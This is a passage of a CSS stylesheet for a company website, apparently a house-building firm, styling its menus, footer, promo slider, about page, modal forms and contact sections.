.search__open-btn:hover {
  background-color: transparent;
}

.search__open-btn:hover .fa {
  color: #f7e584;
  transition: 0.3s;
}

.search__label {
  flex-grow: 1;
}

.search .search__input {
  font-family: "Montserrat", Sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0px;
    color: #333333;
    padding: 5px 0px 5px 15px;
    margin: 0;
    border: 1px solid #f7e584;
    border-radius: 5px;
}

.search .search__input::placeholder {
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0px;
  color: #333333;
}

.open-link {
  display: block;
  width: 37px;
  height: 37px;
  align-items: center;
  justify-content: center;
  margin-left: auto;
  margin-right: 0;
  display: none;
}

.open-link__burger {
  font-size: 19px;
  color: #fff;
}
@media (max-width: 1008px) {
  .top-panel__wrapper {
    display: none;
  }

}
@media (max-width: 768px) {

  .open-link {
    display: flex;
  }

  #main-menu {
    width: 100%;
    padding-right: 0;
    display: flex !important;
    flex-direction: column;
  }

  #site-navigation {
    background-color: #333;
  }

  .mm-spn ul {
    left: 100% !important;
  }

  .mm-spn ul.mm-spn--open {
    left: 0 !important;
  }

  .mm-spn ul.mm-spn--open {
    box-shadow: none;
    position: fixed;
    /* padding-right: 0; */
  }

  .main-navigation .menu > li {
    margin-left: 0;
  }

  #main-menu a::after {
    content: none;
  }

  .mm-spn li:before {
    opacity: 0;
  }

  .mm-spn.mm-spn--navbar:before {
    color: #fff;
  }

  .main-navigation li.menu-item-has-children:before {
    content: "";
    display: block;
    position: absolute;
    top: 25px;
    top: calc(var(--mm-spn-item-height)/ 2);
    right: 25px;
    right: calc(var(--mm-spn-item-height)/ 2);
    opacity: 1;
  }

  #main-menu .sub-menu li.menu-item-has-children:before {
    color: #fff;
    top: 25px;
    top: calc(var(--mm-spn-item-height)/ 2);
    right: 0;
    transform: rotate(45deg) translate(0,-50%);
    z-index: 2;
  }

  #main-menu .sub-menu {
    width: auto;
    background-color: #333;
    box-shadow: none;
    position: fixed;
  }

  #main-menu .sub-menu a {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 27px;
    letter-spacing: 0.7px;
    color: #ffffff;
  }

  #main-menu .sub-menu a {
    padding: 13px 20px;
    border-bottom: none;
  }

  .main-navigation li {
    display: block;
  }

  #site-navigation .close-link {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 37px;
    height: 37px;
    right: 7px;
    top: 7px;
  }

  #site-navigation .close-link::after {
    content: none;
  }
  
  #site-navigation .close-link__icon {
    color: #fff;
    font-size: 19px;
  }
}

@media (max-width: 640px) {
  #site-navigation {
    width: 100%;
    right: auto;
  }

  #main-menu {
    margin: 0;
  }

  .mm-ocd__content {
    width: 100%;
    max-width: none;
  }

  .mm-ocd__backdrop {
    min-width: auto;
    width: 0;
  }

  .main-navigation li.menu-item-has-children {
    position: relative;
  }

  .main-navigation li.menu-item-has-children::after {
    width: 10px;
    height: 10px;
    content: "";
    display: block;
    position: absolute;
    top: 25px;
    top: calc(var(--mm-spn-item-height)/ 2);
    right: 25px;
    right: calc(var(--mm-spn-item-height)/ 2);
    opacity: 1;
    border-top: 2px solid;
    border-right: 2px solid;
    color: #fff;
    transform: rotate(45deg) translate(0,-50%);
  }

  #menu-footer-menu-left .menu-item {
    width: 100%;
    padding-bottom: 5px;
  }

  #main-menu .sub-menu {
    width: 100%;
  }

  #main-menu .sub-menu li {
    width: auto;
  }

  #main-menu .sub-menu a {
    width: calc(100% - 50px);
  }
}

/* footer */

.site-footer {
  background-color: #333333;
}

.site-footer .site-footer__wrap .site-footer__wrapper {
  padding: 80px 10px 80px 10px;
}

.site-footer .footer-copyright {
  display: none;
}

.site-footer .social-list--footer {
  display: none;
}

.site-footer__list {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
  display: flex;
  justify-content: space-between;
}

.site__footer__item {
  list-style: none;
}

.footer-about {
  width: calc(25% - 35px);
  padding-top: 25px;
}

.footer-about__logo {
  display: block;
  overflow: hidden;
  /* width: 174px; */
  height: 55px;
  margin-bottom: 18px;
}

/* .footer-about__img {
  width: 174px;
  height: 55px;
} */

.footer-about__text {
  color: #888888;
  font-family: "Lato", Sans-serif;
  font-size: 14px;
  font-weight: 300;
  line-height: 21px;
  letter-spacing: 0px;
  margin-top: 32px;
}

.footer-navi {
  width: calc(50% - 70px);
  padding-top: 25px;
}

.footer-contact {
  width: calc(25% - 15px);
  padding-top: 25px;
}

.footer-contact__title,
.footer-navi__title {
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 34px;
  letter-spacing: 1.08px;
  color: #fff;
  margin-bottom: 25px;
  margin-top: 0;
} 

.footer-navi__menu {
  display: flex;
  justify-content: space-between;
}

#menu-footer-menu-left {
  margin: 0;
  display: block;
  /* flex-wrap: wrap;
  justify-content: space-between; */
}

#menu-footer-menu-left .menu-item {
  /* width: 50%; */
  padding-bottom: 20px;
}

.footer-navi__nav {
  width: 100%;
}

.footer-navi__nav .menu-item {
  list-style: none;
}

.footer-navi__nav .menu-item a {
  font-family: "Fira Sans", Sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 26px;
  letter-spacing: 0px;
  color: rgba(255, 255, 255, 1);
}

#menu-footer-menu-left li {
  width: 100%;
}
/* #menu-footer-menu-left li:nth-child(2), #menu-footer-menu-left li:nth-child(4), #menu-footer-menu-left li:nth-child(6), #menu-footer-menu-left li:nth-child(8) {
  width: 40%;
} */

.footer-contact__link.tel {
  display: block;
  font-family: Montserrat;
  font-size: 26px;
  font-weight: 400;
  line-height: 32px;
  letter-spacing: 0em;
  color: rgba(255, 255, 255, 1);
  padding-bottom: 30px;
  text-align: left;
}

.footer-contact__list {
  margin-left: 0;
}

.footer-contact__item {
  list-style: none;
}

.footer-contact__item + .footer-contact__item {
  margin-top: 20px;
}

.footer-contact__text {
  color: rgba(255, 255, 255, 1);
  margin: 0;
  font-family: 'Fira Sans', Sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 22px;
  letter-spacing: 0px;
} 

.footer-contact__item--inl {
  display: flex;
  justify-content: flex-start;
}

.footer-contact__link {
  color: #f7e584;
  font-family: "Fira Sans", Sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 21px;
  letter-spacing: 0px;
} 

.footer-contact__link:hover {
  color: #fff;
}

.footer-block-bottom {
  height: 70px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-container-bottom {
  max-width: 1325px; 
  margin: 0 auto; 
  display: flex; 
  width: 100%;
  height:100%;
  align-items: center; 
  padding: 0 10px;
}

.footer-container-bottom a {
  font-family: 'Fira Sans', sans-serif; 
  font-size: 15px;
  font-weight: 300;
  line-height: 18px; 
  color: rgba(255, 255, 255, 1);
}

.footer-container-bottom p {
  width:50%; 
  max-width:535px; 
  text-align:right; 
  margin-bottom: 0; 
  font-family: 'Fira Sans', sans-serif; 
  font-size: 15px; 
  font-weight: 300; 
  line-height: 18px; 
  color: rgba(255, 255, 255, 1);
}

@media (max-width: 1200px) {
  .site-footer__list {
    flex-wrap: wrap;
  }

  .footer-about {
    width: 50%;
  }

  .footer-navi {
    width: 100%;
  }

  .footer-contact {
    width: 50%;
  }
}

@media (max-width: 640px) {
  .footer-about {
    width: 100%;
    align-items: center;
    display: flex;
    flex-direction: column;
  }

  .footer-navi__nav .menu-item a {
    font-size: 16px;
  }

  .footer-about__text {
    text-align: left;
  }

  .footer-container-bottom {
    justify-content: space-evenly;
    flex-direction: column;
  }

  .footer-contact__title, .footer-navi__title {
    text-align: left;
  }

  .footer-navi__menu {
    flex-wrap: wrap;
    margin-left: 0 !important;
  }

  .footer-contact__text {
    font-size: 16px;
  }

  .footer-contact__link {
    font-size: 16px;
  }

  .footer-navi__nav {
    width: 100%;
  }

  .footer-navi__nav + .footer-navi__nav {
    margin-top: 5px;
  }

  .footer-navi__nav .menu-item {
    text-align: left;
  }

  .footer-contact {
    width: 100%;
    padding-top: 40px;
  }
  .footer-contact__link.tel {
    text-align: center;
  }
  .footer-contact__list {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .footer-contact__item {
    max-width: 320px;
    width: 100%;
  }

  .footer-contact__text {
    text-align: left;
  }

  .footer-navi__nav .menu-item + .menu-item {
    margin-top: 5px;
  }

  .footer-container-bottom a {
    font-size: 11px;
  }
  
  .footer-container-bottom p {
    font-size: 11px;
    width: 100%;
    text-align: center;
  }
  .site-footer .site-footer__wrap .site-footer__wrapper {
    padding: 30px 10px 40px 10px;
  }
  #menu-footer-menu-left li {
    text-align: center;
  }
}

/* promo\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ */

.promo {
  width: 100%;
  height: 100vh;
  margin-bottom: 40px;
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0;
  clip: rect(0 0 0 0)
}

.promo__slider {
  width: 100%;
  height: 100%;
}

.promo-slider .slick-list {
  /* width: 100px; */
  height: 100%;
}

.promo-slider .slick-track {
  height: 100%;
}

.promo-slider__item {
  overflow: hidden;
  background-color: #54595f;
  position: relative;
}

.promo-slider__item::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.5;
}

.slider-item__img {
  width: 100vw;
  height: 100%;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  object-fit: cover;
  object-position: top center;
}

.slider-item__inner {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  text-shadow: 0 0 7px #000;
}

.slider-item__title {
  font-family: "Montserrat", Sans-serif;
  color: #ffffff;
  font-size: 80px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 96px;
  letter-spacing: 5.6px;
  padding: 100px 0px 15px 0px;
  margin: 0;
  text-align: center;
}

.slider-item__text {
  font-family: "Montserrat", Sans-serif;
  color: #ffffff;
  font-size: 30px;
  font-weight: 400;
  text-transform: uppercase;
  line-height: 50px;
  letter-spacing: 0.2px;
  padding: 0;
  margin-top: 0;
  margin-bottom: 50px;
}

.link-blue {
  position: relative;
  font-family: "Montserrat", Sans-serif;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 14px;
  letter-spacing: 0.06px;
  background-color: #363636;
  color: #fff;
  padding: 15px 40px;
  border-radius: 6px;
  border: 3px solid #FEF9C3;
  display: inline-block;
  transform-style: preserve-3d;
  margin: 6px;
  transform: translateY(-5px);
}

.link-blue::before {
  position: absolute;
  content: "";
  inset: -8px;
  border-radius: 8px;
  background: linear-gradient(0deg, #e7960a, #fddca0);
  transform: translateZ(-1px);
}

.link-blue:hover {
  border-color: #fff;
  color: #FEF9C3;
}

button.link-blue:hover {
  background-color: #363636;
}



.promo__slider .slick-next {
  right: 20px;
  z-index: 1;
  width: auto;
  height: auto;
  transform: rotate(180deg) translateY(17px);
}

.promo__slider .slick-prev {
  left: 20px;
  z-index: 1;
  width: auto;
  height: auto;
}

.promo__slider .slick-arrow::before {
  content: none;
}

.promo__slider .slick-arrow i {
  font-size: 52px;
  color: #c8c8c8;
}

.promo__slider .slider-item__dots {
  display: none;
}

.slider-item__dots {
  display: flex;
  margin: 0;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 90px;
}

.slider-item__dots button {
  display: block;
  background-color: rgba(152,152,152,0.824);
  width: 14px;
  height: 14px;
  font-size: 0;
  padding: 0;
  border: none;
  border-radius: 50%;
}

.slider-item__dots li + li {
  margin-left: 16px;
}

.slider-item__dots button:hover {
  background-color: #fff;
}

.slider-item__dots .slick-active button {
  background-color: #fff;
}

.slider-item__dots li::marker {
  content: none;
}

@media (max-width: 768px) {
  .promo {
    height: 715px;
  }

  .slider-item__title {
    font-size: 46px;
    line-height: 1.3;
    padding: 0;
    margin: 0px 0px 15px 0px;
  }

  .slider-item__text {
    font-size: 22px;
    line-height: 28px;
    text-align: center;
  }

  .promo__slider .slick-arrow i {
    font-size: 27px;
  }

  .slider-item__dots {
    bottom: 80px;
  }

  .slider-item__link {
    padding-left: 16px;
    padding-right: 16px;
  }

  .slider-item__img {
    min-width: 768px;
  }

  .site-content {
    margin-top: -189px;
  }
}
@media (max-width: 435px) {
  .slider-item__title {
    font-size: 42px;
    line-height: 1.3;
  }
  .slider-item__link.link-blue {
    padding: 15px 10px;
    margin-left: 30px;
    margin-right: 30px;
    text-align: center;
  }
}
/* services=========================================================================================== */
.services {
  margin-bottom: 20px;
  scroll-margin-top: 160px;
}

.section-title {
  margin-top: 0;
  margin-bottom: 40px;
  padding-top: 30px;
  font-family: "Montserrat", Sans-serif;
  font-size: 30px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 42px;
  letter-spacing: 1.8px;
  color: #000000;
}

.section-title--center {
  text-align: center;
}

.section-title--down {
  margin-bottom: 40px;
}

.blue-line {
  position: relative;
} 

.blue-line::after {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 66px;
  height: 2px;
  background-color: #f7e584;
}

.blue-line--white {
  color: #fff;
}
.blue-line--white::after {
  background-color: #fff;
}

.blue-line--left::after {
  left: 0;
  transform: none;
}

/* about-company =================================================================*/

.about-company {
  background-color: #f6f6f7;
  padding-top: 100px;
  padding-bottom: 100px;
  margin-bottom: 40px;
}

.about-company__inner {
  display: flex;
  justify-content: space-between;
  margin-bottom: 50px;
}

.about-company__item {
  width: calc(50% - 10px);
}

.about-company__text {
  color: #888888;
  font-size: 16px;
  font-weight: 400;
  line-height: 21px;
  letter-spacing: 0px;
  font-family: "Roboto", Sans-serif;
  margin-bottom: 10px;
  margin-top: 0;
}

.about-company__image-wrapp {
  margin: 0;
  padding-top: 30px;
  overflow: hidden;
}

.about-company__img {
  width: 100%;
  height: auto;
}

@media (max-width: 768px) {
  .about-company__inner {
    flex-direction: column-reverse;
  }

  .about-company__item {
    width: 100%;
  } 

  .about-company__image-wrapp {
    margin-bottom: 40px;
  }

  .about-company {
    padding-top: 0;
    padding-bottom: 20px;
  } 
  
}

/* stage=========================================================== */

.stage {
  margin-bottom: 40px;
}

.skills__image--choice {
  background-image: url("/wp-content/uploads/2019/03/step01-1.png");
}

.skills__image--create {
  background-image: url("/wp-content/uploads/2019/03/step02-1.png");
}

.skills__image--claim {
  background-image: url("/wp-content/uploads/2019/03/step03-1.png");
}

.skills__image--build {
  background-image: url("/wp-content/uploads/2019/03/step04-1.png");
}

.skills__image--rent {
  background-image: url("/wp-content/uploads/2019/03/step05-1.png");
}

/* ready ==========================================================*/
.ready {
  margin-bottom: 40px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.ready__list {
  margin-bottom: 80px;
  margin-left: 0;
  display: flex;
  justify-content: space-between;
  width: 100%;
}

.ready__item {
  list-style: none;
  width: calc(33% - 20px);
}

.ready__item-title {
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 34px;
  letter-spacing: 1px;
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
}

.ready__title-link:hover h3 {
  color: #f7e584;
}

.ready__title-link {
  display: block;
  margin-bottom: 20px;
}

.ready__text {
  color: #888888;
  font-family: "Fira Sans", Sans-serif;
  font-size: 14px;
  font-weight: 300;
  font-style: italic;
  line-height: 34px;
  letter-spacing: 0px;
  margin: 0;
  text-align: left;
}

.ready__italic {
  color: #f7e584;
}

.ready__image-link {
  display: block;
  margin-bottom: 20px;
}

.ready__image-wrapp {
  overflow: hidden;
}

.ready__image {
  width: 100%;
  height: auto;
}

@media (max-width: 768px) {
  .ready__item {
    width: 100%;
  }

  .ready__item + .ready__item {
    margin-top: 30px;
  }

  .ready__list {
    flex-wrap: wrap;
  }

  .ready__title-link {
    margin-bottom: 0;
  }
}

/* choice\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ */
.choice {
  margin-bottom: 80px;
}

.choice--about {
  margin-bottom: 0;
}

.choice__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-left: 0;
  margin-bottom: 0;
  perspective: 1200px;
  box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
}

.choice__item {
   width: calc(100% / 3);
   list-style: none;
   height: 362px;
   perspective: 1200px;
   transition: transform 0s 0.3s;
   box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
}

.choice__item:hover figure {
  transform: rotateY(.5turn);
  transition: transform 1s;
}

.choice__item--vertical:hover figure {
  transform: rotateX(.5turn);
  transition: transform 1s;
}

.choice__item--vertical:hover {
  transform: rotate(180deg);
}

.choice__image-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  flex-direction: column;
  align-items: center;
  z-index: 1;
  /* height: 98px; */
  width: 100%;
}

.choice__image-inner--reverse {
  opacity: 0;
  transform: translate(-50%, -50%) rotateY(180deg);
  transition: opacity 0s 0.3s;
}

.choice__item:hover .choice__image-inner--reverse {
  opacity: 1;
}

.choice__image-inner--direct {
  opacity: 1;
  transition: opacity 0s 0.3s;
}

.choice__item:hover .choice__image-inner--direct {
  opacity: 0;
}

.choice__image-title {
  font-family: "Roboto", Sans-serif;
  font-weight: 400;
  color: #fff;
  font-size: 23px;
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
}

.choice__image-title--reverse {
  transform: rotateY(180deg);
  transition: opacity 0s 0.3s;
}

.choice__image-wrapp {
  position: relative;
	transform-style: preserve-3d;
  transition: 1s;
  height: 100%;
  width: 100%;
  overflow: hidden;
  background-color: #54595f;
  background-size: cover;
  background-position: center center;
}

.choice__image-wrapp--tree {
  background-image: url("/wp-content/uploads/2019/04/proj01.jpg)");
}

.choice__image-wrapp--log {
  background-image: url("/wp-content/uploads/2019/04/proj03.jpg)");
}

.choice__image-wrapp--stone {
  background-image: url("/wp-content/uploads/2019/04/proj02.jpg)");
}

.choice__image-wrapp--monolith {
  background-image: url("/wp-content/uploads/2019/04/proj04.jpg)");
}

.choice__image-wrapp--elit {
  background-image: url("/wp-content/uploads/2019/04/proj05.jpg)");
}

.choice__image-wrapp--blue {
  background-color: #f7e584;
}

.choice__image-wrapp--blue .choise__link {
  background-color: #6ec1e4;
}

.choice__image-wrapp--blue .choise__link:hover {
  border-color: #6ec1e4;
}

.choice__item__arrow {
  width: 40px;
  height: 40px;
}

.choice__image-wrapp--blue .fa {
  color: #fff;
  font-size: 40px;
}

.choice__image-wrapp::after {
  content: "";
  position: absolute;
  width: calc(100% - 20px);
  height: calc(100% - 20px);
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.2);
}

.choice__image-wrapp--blue::after {
  content: none;
}

.choice__image {
  width: 100%;
  height: auto;
}

.choise__link {
  font-family: "Roboto", Sans-serif;
  font-weight: 500;
  font-size: 16px;
  padding: 15px 30px;
  text-transform: none;
  margin-top: 15px;
}

@media (max-width: 768px) {
  .choice__item {
    width: 100%;
  }
}


/* ================================================================================================
template about
*/

.page-template-about .site-header {
  /* background-color: #333333; */
}

#main-menu .current_page_item a {
  /* color: #2ac5f4; */
}

.promo-simple {
  z-index: 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.promo-simple::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, .55);
}

.promo-simple--about {
  padding-top: 159px;
  height: 543px;
  background-image: url("/wp-content/uploads/2024/11/195477051.jpg");
}

.promo__title {
  margin-top: 0;
  margin-bottom: 0;
  z-index: 1;
  font-family: "Montserrat", Sans-serif;
  font-size: 60px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 80px;
  letter-spacing: 3.6px;
  color: #ffffff;
  text-align: center;
}



.advantages {
  margin-bottom: 100px;
}

.counter-block {
  margin-bottom: 100px;
  padding-top: 150px;
  padding-bottom: 150px;
  background-attachment: fixed;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url("/wp-content/uploads/2024/11/about-2.jpg");
  position: relative;
}

.counter-block::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #000;
  opacity: 0.5;
}

.counter-block__list {
  /* margin-left: 0; */
  margin-bottom: 0;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  position: relative;
  z-index: 1;
}



.counter-block__item {
  list-style: none;
  padding-left: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: calc(25% - 20px);
}

.counter-block__title {
  color: #ffffff;
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 34px;
  letter-spacing: 1.08px;
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
}

.counter-block__num {
  color: #f7e584;
  font-family: "Lato", Sans-serif;
  font-size: 60px;
  font-weight: 900;
  line-height: 60px;
  letter-spacing: 3.6px;
}

@media (max-width: 768px) {
  .counter-block__item {
    width: 100%;
  }

  .counter-block__item + li {
    margin-top: 20px;
  }

  .counter-block {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .promo__title {
    font-size: 40px;
  }
}

.write {
  padding-top: 80px;
  padding-bottom: 80px;
  background-color: #f7e584;
  background-image: url("/wp-content/uploads/2019/03/bg-page-bottom.jpg");
}

.write__inner {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.write__link {
  font-family: "Montserrat", Sans-serif;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
  background-color: #ffffff;
  border-radius: 0px 0px 0px 0px;
  padding: 18px 47px 18px 47px;
  text-align: center;
  display: block;
}

/* modal-window//////////////////////////////////////////////////////////////////////////////// */

div.modal-window {
  width: 675px;
  max-width: none;
  padding: 50px 108px;
  background: #fff;
  box-shadow: 0 0 15px rgb(0 0 0 / 30%);
  box-sizing: border-box;
  font-size: 16px;
  line-height: 18px;
  color: #000;
  font-family: "Fira Sans",Sans-serif;
  font-weight: 400;
  position: relative;
}

body .visually-hidden {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
}

.modal-form__field {
  border: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: center;
}

.society .modal-form__field {
  margin: 0;
  padding: 0;
}

.modal-form__label-title {
  margin-bottom: 17px;
  display: block;
}

.modal-form__label-title--check {
  margin-bottom: 0;
  font-size: 14px;
}

.modal-form__label {
  display: block;
}

.modal-form__label--dop {
  margin-top: 10px;
  margin-bottom: 10px;
}

.modal-form__input {
  height: 52px;
  width: 100%;
  background: #fff;
  
  box-sizing: border-box;
  font-size: 16px;
  line-height: 18px;
  color: #000;
  font-family: "Fira Sans",Sans-serif;
  font-weight: 400;
  padding: 17px 29px;
  border: 1px solid #c2c1c0;
}

.modal-box--min {
  width: calc(50% - 10px);
}

.modal-box--big {
  width: 100%;
}

.modal-form__label--check {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  padding-left: 50px;
}

.modal-form__label--check::before {
  content: '';
  position: absolute;
  top: 3px;
  left: 0;
  width: 37px;
  height: 37px;
  background: #fff;
  border: 1px solid #c2c1c0;
}

.modal-form__label--check::after {
  content: '';
  position: absolute;
  top: 13px;
  left: 7px;
  width: 24px;
  height: 6px;
  border: 1px solid #e7960a;
  border-right: none;
  border-top: none;
  transform: skewX(30grad) rotate(-50grad);
  opacity: 0;
}

#modal-form__input--check:checked ~ label[for="modal-form__input--check"]::after {
  opacity: 1;
}

#modal-form__input--check-call:checked ~ label[for="modal-form__input--check-call"]::after {
  opacity: 1;
}

div.blocker {
  background-color: rgba(0, 0, 0, 0.3);
}

div.modal a.close-modal {
  display: none;
}

.modal-close {
  height: 30px;
  width: 30px;
  position: absolute;
  top: 28px;
  right: 35px;
  cursor: pointer;
  z-index: 2;
  font-size: 0;
}

.modal-close::after, 
.modal-close::before {
  content: '';
  position: absolute;
  top: 0;
  height: 100%;
  left: 50%;
  transform: translateX(-50%) rotate(-50grad);
  transform-origin: 50% 50%;
  width: 2px;
  background: #dcdcdc;
}

.modal-close::after {
  transform: translateX(-50%) rotate(50grad);
}

@media (max-width: 768px) {
  div.modal-window {
    width: 450px;
    padding: 20px;
    border-radius: 0;
  }
}

@media (max-width: 600px) {
  div.modal-window {
    width: 100%;
  }

  .modal-box--min {
    width: 100%;
  }

  .modal-form__label {
    margin-top: 0;
    margin-bottom: 15px;
  }
}

/* ========================================================================= */
/* garanty */

body:not(.page-template-fullwidth-content) .header__wide {
  background-color: #333333;
}

body:not(.page-template-fullwidth-content) .top-panel__wrapper {
  box-shadow: none;
}

.promo-simple--garant {
  padding: 223px 0 84px;
  height: auto;
  background-color: #333333;
  margin-bottom: 40px;
}

@media (max-width: 768px) {
  .promo-simple--garant {
    padding: 135px 0 50px;
  }
}

.promo-simple--breadcrumbs .site-breadcrumbs {
  display: block;
  margin-top: 0;
  z-index: 1;
}

.promo-simple--breadcrumbs .breadcrumbs {
  border-top: none;
}

.promo-simple--breadcrumbs .breadcrumbs_item {
  color: #fff;
  font-size: 18px;
  font-family: "Fira Sans",Sans-serif;
}

.promo-simple--breadcrumbs .breadcrumbs_item_link {
  color: #fff;
}

.promo-simple--breadcrumbs {
  display: flex;
  flex-direction: column;
}

.promo-simple--breadcrumbs .promo__title {
  margin-bottom: 30px;
}

/* =======================================================
awards */
.awards {
  margin-bottom: 20px;
  margin-top: 4em;
}

.awards__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-left: 0;
  margin-bottom: 0;
}

.awards__item {
  width: calc((100% - 16px * 2) / 4);
  list-style: none;
  margin-bottom: 16px;
}

.awards__img-wrap {
  width: 100%;
  padding-top: 140%;
  position: relative;
}

.awards__img {
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  left: 0;
}

@media (max-width: 600px) {
  .awards__item {
    width: calc(50% - 8px);
  }
}

/* our-partners\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\ */

.our-partners__list {
  margin-bottom: 0;
  margin-left: 0;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.our-partners__item {
  list-style: none;
  width: calc(50% - 8px);
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

@media (max-width: 768px) {
  .our-partners__item {
    width: 100%;
  }
}

.our-partners__img-wrap {
  width: 100%;
}

.our-partners__img {
  width: 100%;
  height: auto;
}

/* ==================================================== */
/* map */

.map {
  padding-top: 15px;
  margin-bottom: 100px;
}
.container .society:first-child {
  margin-top: 130px;
}
@media (max-width: 1009px) {
  .container .society:first-child {
    margin-top: 88px;
  }
}

/* \\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
society */

.society {
  display: flex;
  justify-content: space-between;
  margin-bottom: 100px;
  flex-wrap: wrap;
}

.society__item--left {
  width: calc((100% / 3) - 10px);
}

.society__item--right {
  width: calc((100% * 2 / 3) - 10px);
}

.addr__list {
  margin-left: 0;
  margin-bottom: 0;
}

.addr__item {
  padding-left: 0;
  list-style: none;
  color: #222222;
  font-family: 'Clear Sans', 'Helvetica Neue', Arial, sans-serif;
  font-size: 18px;
  letter-spacing: 0px;
}

.addr__item b {
  font-weight: 700;
  font-size: 18px;
  color: #000;
}

.addr__item a {
  color: #3b3d42;
}

.addr__item + li {
  margin-top: 20px;
}

.addr__text {
  margin-top: 0;
  margin-bottom: 0;
}

.icons__list {
  margin-bottom: 0;
  margin-left: 0;
  display: flex;
}

.icons__item {
  list-style: none;
  padding-left: 0;
}

.icons__item + li {
  margin-left: 20px;
}

.icons__link .fa {
  color: #f7e584;
  font-size: 21px;
}

.icons__link .fa:hover {
  color: #000000
}

.call__form legend {
  font-style: normal;
  font-weight: 400;
  font-size: 21px;
  font-family: Roboto, sans-serif;
  letter-spacing: 0px;
  text-align: inherit;
  color: #3b3d42;
  margin-bottom: 20px;
}

.call__form .modal-form__label {
  font-style: normal;
  font-weight: 300;
  font-size: 14px;
  font-family: Roboto, sans-serif;
  letter-spacing: 0px;
  text-align: left;
  color: #3b3d42;
}

.call__form .modal-form__label + label {
  margin-top: 20px;
}

@media (max-width: 768px) {
  .society__item {
    width: 100%;
  }

  .society__item--left {
    margin-bottom: 30px;
  }
}

/* ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
servises */
.promo-simple--servises {
  background-image: url(/wp-content/uploads/2019/03/service01.jpg);
}

.servises-block {
  margin-bottom: 80px;
  padding-top: 50px;
}


.servises-block__list {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-left: 0;
  margin-bottom: 0;
}

.servises-block__item {
  width: calc(50% - 10px);
  margin-bottom: 60px;
  list-style: none;
  position: relative;
  display: block;
  flex-direction: column;
}

.servises-block__title {
  margin-top: 0;
  margin-bottom: 20px;
  font-family: "Montserrat", Sans-serif;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
}

.servises-block__img-link {
  width: 100%;
  padding-top: 76%;
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 40px;
}

.servises-block__img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.servises-block__link {
  padding: 15px 40px;
  border-radius: 0;
  font-weight: normal;
}

@media (max-width: 600px) {
  .servises-block__item {
    width: 100%;
  }

  .servises-block__item + li {
    margin-top: 20px;
  }

